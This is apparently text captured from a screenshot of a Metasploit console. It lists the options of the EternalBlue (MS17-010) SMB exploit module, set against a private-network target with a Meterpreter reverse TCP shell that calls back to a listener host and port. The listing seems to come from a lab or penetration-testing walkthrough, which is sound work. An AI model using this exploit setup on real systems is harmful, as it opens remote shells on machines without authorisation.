 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.243.171 yes The target host(s), see https://docs.metasploi
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for auth
SMBPass no (Optional) The password for the specified use
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit T
VERIFY_TARGET true yes Check if remote OS matches exploit Target. On
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process
LHOST 192.168.243.169 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.